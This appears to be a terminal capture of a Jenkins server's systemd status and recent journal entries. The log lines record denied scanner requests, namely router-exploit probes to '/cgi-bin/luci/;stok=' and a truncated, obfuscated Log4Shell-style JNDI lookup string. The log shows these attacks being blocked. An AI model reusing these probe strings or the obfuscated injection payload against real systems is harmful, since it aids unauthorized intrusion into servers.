 [root@vmi2152675 ~]# systemctl start jenkins
[root@vmi2152675 ~]# systemctl status  jenkins
● jenkins.service - Jenkins Continuous Integration Server
     Loaded: loaded (/usr/lib/systemd/system/jenkins.service; enabled; preset: disabled)
     Active: active (running) since Mon 2024-09-23 12:50:05 CDT; 14h ago
   Main PID: 1135318 (java)
      Tasks: 66 (limit: 36040)
     Memory: 807.0M
        CPU: 3min 44.667s
     CGroup: /system.slice/jenkins.service
             └─1135318 /usr/bin/java -Djava.awt.headless=true -jar /usr/share/java/jenkins.war --webroot=/var/cache/jenkins/war --httpPort=8080
Sep 23 16:59:07 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-23 21:59:07.500+0000 [id=17]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 23 20:27:04 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 01:27:04.900+0000 [id=17]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 23 20:27:05 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 01:27:05.113+0000 [id=16]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 23 23:20:43 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 04:20:43.593+0000 [id=16]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 23 23:20:43 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 04:20:43.801+0000 [id=12]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 23 23:50:34 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 04:50:34.406+0000 [id=13]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 24 00:03:50 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 05:03:50.004+0000 [id=12]        WARNING        org.eclipse.jetty.util.HostPort#<init>: Bad IPv6Address: [[t('${${env:NaN:-j}ndi$>
Sep 24 00:03:50 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 05:03:50.008+0000 [id=12]        WARNING        o.e.jetty.server.HttpChannel#handleException: handleException /t(%27$%7B$%7Benv:N>
Sep 24 00:14:26 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 05:14:26.109+0000 [id=14]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
Sep 24 00:14:26 vmi2152675.contaboserver.net jenkins[1135318]: 2024-09-24 05:14:26.324+0000 [id=13]        WARNING        j.s.SuspiciousRequestFilter#doFilter: Denying HTTP GET to /cgi-bin/luci/;stok=/lo>
lines 1-20/20 (END)